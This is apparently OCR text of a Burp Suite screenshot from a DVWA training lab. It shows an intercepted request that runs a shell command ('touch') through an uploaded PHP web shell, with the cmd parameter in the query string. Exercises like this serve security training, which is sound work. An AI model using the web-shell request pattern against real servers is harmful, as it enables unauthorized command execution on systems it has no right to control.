 Burp Suite Community Edition
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Orga
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.54.137:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/shell.php?cmd=touch+Ciao_sono_ghassan HTTP/1.1
2 Host: 192.168.54.137
3 Cache-Control: max-age=0
4 Accept-Language: en-US
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.64
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
8 Accept-Encoding: gzip, deflate, br
9 Cookie: security=high; PHPSESSID=9d2a28c97d73f8821e4804280628b54c
10 Connection: keep-alive
11
12